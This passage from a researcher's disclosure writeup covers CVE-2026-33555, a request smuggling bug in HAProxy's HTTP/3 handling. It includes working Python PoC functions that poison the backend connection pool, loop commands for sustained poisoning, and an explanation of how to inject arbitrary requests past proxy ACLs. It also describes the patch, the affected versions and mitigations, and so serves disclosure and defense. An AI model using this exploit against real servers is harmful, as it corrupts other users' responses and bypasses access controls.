

4.2 The PoC

The exploit core fits in two functions. The key trick is using aioquic’s QUIC-layer API (self._quic.send_stream_data) instead of the H3-layer API (self._h3.send_data).

Why? Because the H3-layer API wraps everything in H3 DATA frames, which have their own header bytes. Even an empty send_data produces a frame header — a few bytes of H3 framing overhead. Those bytes show up in the buffer, b_data(b) is not zero, and the fast-path doesn’t trigger.

The QUIC-layer API lets us send a raw STREAM frame with zero payload bytes and the FIN bit. No H3 framing. The buffer is truly empty.

def poison(self, host, path="/photos", content_length=5):

"""Send H3 HEADERS with Content-Length, don't close the stream."""

stream_id = self._quic.get_next_available_stream_id()

self._h3.send_headers(

stream_id=stream_id,

headers=[

(b":method", b"POST"),

(b":path", path.encode()),

(b":authority", host.encode()),

(b":scheme", b"https"),

(b"content-length", str(content_length).encode()),

(b"content-type", b"application/octet-stream"),

],

end_stream=False, # ← don't close the stream yet

)

self.transmit()

return stream_id

def send_fin(self, stream_id):

"""Send a raw QUIC STREAM FIN with zero payload."""

self._quic.send_stream_data(stream_id, b"", end_stream=True)

# ↑ QUIC layer ↑ no data ↑ set FIN

# NOT self._h3.send_data — that would add H3 framing bytes

self.transmit()

Run it in a loop (poc.py --interval 0.5), open Chrome on https://haproxy:10002/status, and refresh. Roughly 50% of responses come back as 400 Bad Request — the other 50% land on clean connections that haven’t been poisoned.

4.3 Arbitrary request injection

The desync is more than a DoS. By calibrating Content-Length to match the exact byte length of the victim’s request headers, the attacker can make the backend parse the POST body as a completely new HTTP request — effectively injecting arbitrary requests that bypass any ACL, auth, or rate-limiting that the reverse proxy enforces.

4.4 Configuration required

The attack requires http-reuse always in the backend configuration:

backend mybackend

http-reuse always # required — enables connection pool sharing

server srv1 backend:80

HAProxy 2.4+ defaults to http-reuse safe, which restricts reuse after requests with a body. This prevents exploitation under default config. But always is widely used in production for performance.

5. On the CVSS score

NVD scored this at CVSS 3.1 4.0 (Medium), based on high attack complexity and low integrity impact. I believe this significantly underestimates the real-world impact:

- The attack is fully deterministic — no timing, no race conditions, no luck needed.

- Under sustained attack, ~50% of concurrent traffic receives corrupted responses.

- It enables arbitrary request injection, not just connection corruption.

- The attacker needs only a ~150-line Python script and a network path to the H3 listener.

My own assessment was closer to 8.1 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N). The non-default configuration requirement (http-reuse always + H3 enabled) is the main mitigating factor.

6. The fix

The HAProxy team patched this in commit 05a29544 by Amaury Denoyelle on 2026-03-18. The patch adds 8 lines to src/h3.c, inserting a Content-Length check inside the standalone-FIN shortcut and rejecting the stream with a reset if validation fails:

if (!b_data(b) && fin && quic_stream_is_bidi(qcs->id)) {

TRACE_PROTO("received FIN without data", H3_EV_RX_FRAME, qcs->qcc->conn, qcs);

/* FIN received, ensure body length is conform to any content-length header. */

if ((h3s->flags & H3_SF_HAVE_CLEN) && h3_check_body_size(qcs, 1)) {

qcc_abort_stream_read(qcs);

qcc_reset_stream(qcs, h3s->err);

goto done;

}

if (qcs_http_handle_standalone_fin(qcs)) {

TRACE_ERROR("cannot set EOM", H3_EV_RX_FRAME, qcs->qcc->conn, qcs);

qcc_set_error(qcs->qcc, H3_ERR_INTERNAL_ERROR, 1);

goto err;

}

goto done;

}

The fix calls h3_check_body_size(qcs, 1) — the 1 is the fin argument explicitly, since at this point we know the stream has been closed. If h3_check_body_size rejects (i.e. data_len < body_len), the patch does not kill the entire QUIC connection. It calls qcc_abort_stream_read + qcc_reset_stream to send a RESET_STREAM frame back to the client with the H3_MESSAGE_ERROR code, and goto done cleanly. Only the offending stream is reset; the rest of the connection survives. This is per RFC 9114 §4.1.2 — malformed messages should be treated as stream errors of type H3_MESSAGE_ERROR, not connection-fatal errors.

The author Amaury Denoyelle credits the report to me in the commit body: “Thanks to Martino Spagnuolo for his detailed report on this issue and for having contacting us about it via the security mailing list.”

References: fix commit · mailing list advisory · NVD entry

Affected versions: per the commit message, the fix “must be backported up to 2.6” — every HAProxy release with QUIC support is vulnerable. Fixed in: 3.3.6, 3.2.15, 3.0.19, 2.8.20, 2.6.25.

Immediate mitigation if you can’t upgrade: switch to http-reuse safe (or never), or disable H3 listeners.

7. Disclosure timeline

| Date | Event |

|---|---|

| 2026-03-11 | HAProxy H3/QUIC source audit begins. |

| 2026-03-15 | Identified the standalone FIN fast-path at h3.c:1746. Root cause analysis complete. |

| 2026-03-16 | Full PoC + video recording. Cross-protocol smuggling confirmed (attacker H3, victim Chrome H2). |

| 2026-03-17 | Report submitted to HAProxy security team via private mailing list. |

| 2026-03-19 | Patched versions released: 3.3.6, 3.2.15, 3.0.19, 2.8.20, 2.6.25. |

| 2026-04-13 | CVE-2026-33555 published. |

| 2026-04-14 | This post. |

The HAProxy team were excellent to work with. Fast triage, clear communication, no friction about the public writeup timing.

8. Takeaways

-

Trust boundaries are where bugs live.

mux_h1trustedHTX_FL_EOM. The H3 layer set that flag on a path that had never run the validator. The bug isn’t in any single layer — it’s in the gap between two layers that each assume the other did the checking. -

Fast-paths are where invariants go to die. Every “if cheap-case then shortcut” in a parser is a candidate for a validation bypass.

h3_check_body_sizeonly runs inside the DATA-frame parsing loop. The standalone FIN fast-path skips that loop entirely. -

QUIC gives attackers packet-level control. In HTTP/1 and HTTP/2, you’re fighting TCP and TLS to produce exact framing events. With aioquic, you hand the library a byte sequence and a FIN flag. Dropping from the H3 layer (

self._h3) to the QUIC layer (self._quic) to send a raw FIN with zero payload is the core of the exploit. -

The attack surface is “backend pool”, not “frontend protocol”. The victim doesn’t care which frontend the attacker used. If your proxy pools upstream TCP connections, every frontend protocol contributes to the same risk.

-

Understand the full stack before you grep for bugs. The time spent mapping how QUIC packets become STREAM frames, how STREAM frames become H3 frames, how H3 frames become HTX, and how HTX becomes H1 wire format is the only reason the missing

h3_check_body_sizecall was recognizable for what it was.

Appendix: artifacts

All primary artifacts are in the companion repo.

CVE-2026-33555/

├── README.md #

├── docker-compose.yml # single-command reproduction

├── haproxy/

│ ├── Dockerfile # HAProxy 3.0.18 + quictls 3.1.7-quic1

│ └── haproxy.cfg # frontend H3+H2, backend http-reuse always

├── nginx/

│ ├── default.conf # autoindex on, /status -> 200

│ └── html/photos/ # triggers the 301

└── client/

├── Dockerfile

├── requirements.txt # aioquic >= 1.2.0

└── poc.py # the ~500-line PoC (--once, --test, --loop)

cd lab2

docker compose up -d --build # HAProxy build takes ~10 min first time

# One-shot verification:

docker exec -it poc-client python3 poc.py --target haproxy --port 10002 --once

# Continuous poisoning (run in one terminal, browse in another):

docker exec -it poc-client python3 poc.py --target haproxy --port 10002 --interval 0.5

References

Specifications

- RFC 9000 — QUIC: A UDP-Based Multiplexed and Secure Transport. §19.8 defines the STREAM frame, including the OFF/LEN/FIN flag bits in the type byte; §4.5 defines the stream final-size invariant.

- RFC 9114 — HTTP/3. §4.1.2 “Malformed Requests and Responses” is the

Content-Length↔ DATA-frame-sum contract thath3_check_body_sizeenforces on the legitimate path. - RFC 7540 — Hypertext Transfer Protocol Version 2 (HTTP/2). §4.1 frame layout, cited for contrast with H/3’s transport-level FIN.

- RFC 9113 — HTTP/2, the current revision obsoleting RFC 7540.

QUIC design

- Jim Roskind, “QUIC: Design Document and Specification Rationale” — the 2012 Google design memo, first public statement of QUIC’s goals.

- Langley, Riddoch, Wilk, Vicente, Krasic, Zhang, Yang, Kouranov, Swett, Iyengar et al., “The QUIC Transport Protocol: Design and Internet-Scale Deployment”, SIGCOMM 2017 — the deployment retrospective.

HTTP request smuggling — prior art

- James Kettle’s blog and research portfolio: jameskettle.com · @albinowax.

- PortSwigger Research — the deepest public catalog of HTTP desync / smuggling work.

Fix and advisory

- Fix commit: Amaury Denoyelle,

05a29544— BUG/MAJOR: h3: check body size with content-length on empty FIN, 2026-03-18. - HAProxy mailing list advisory:

haproxy@formilux.orgmsg 46752. - CVE record: CVE-2026-33555 · NVD entry.

Acknowledgments

Thanks to the HAProxy security team — in particular Amaury Denoyelle, who authored the fix — for a smooth coordinated disclosure.

Thanks also to James Kettle and his collaborators at PortSwigger Research. The years of work on HTTP desync and request smuggling published on his blog and on PortSwigger Research has been a constant source of material and inspiration for this writeup — genuine respect for the body of work he has put out.

— r3verii (Martino Spagnuolo)